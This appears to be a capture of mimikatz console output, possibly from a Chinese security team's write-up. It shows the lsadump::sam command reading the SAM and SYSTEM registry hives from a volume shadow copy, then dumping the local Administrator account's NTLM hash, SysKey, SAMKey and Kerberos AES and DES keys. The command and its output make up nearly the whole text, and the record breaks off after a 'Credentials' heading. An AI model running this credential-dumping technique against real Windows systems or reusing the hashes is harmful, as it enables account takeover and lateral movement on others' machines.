 mimikatz # lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\
GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Domain : DESKTOP-LM2B1UT
SysKey : 094edbb762f1e4b6c3e587f48bffa4f9
Local SID : S-1-5-21-1557050342-170541918-2967048428
SAMKey : 670deb6aafb33cdd355384828d8528de
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 456d4a076ac1fbdf96c97d3f250dede9
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 1c05033605c9d72a61f13cbb07cb52c7
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-LM2B1UTAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 590930d3578a03f14798911ed0a771ffa41ca17894915cd3815de947a4f250f2
aes128_hmac       (4096) : 5f534979d7153a09327b5d7339d0f5f9
des_cbc_md5       (4096) : cd151f708c19158c
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-LM2B1UTAdministrator
Credentials
灼剑安全团队